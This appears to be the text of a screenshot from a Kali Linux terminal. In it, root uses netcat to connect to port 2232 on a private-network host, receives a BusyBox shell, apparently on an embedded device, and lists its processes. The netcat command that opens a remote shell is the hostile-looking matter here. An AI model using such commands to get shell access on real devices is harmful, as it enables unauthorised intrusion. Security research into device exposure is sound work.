 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2232
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]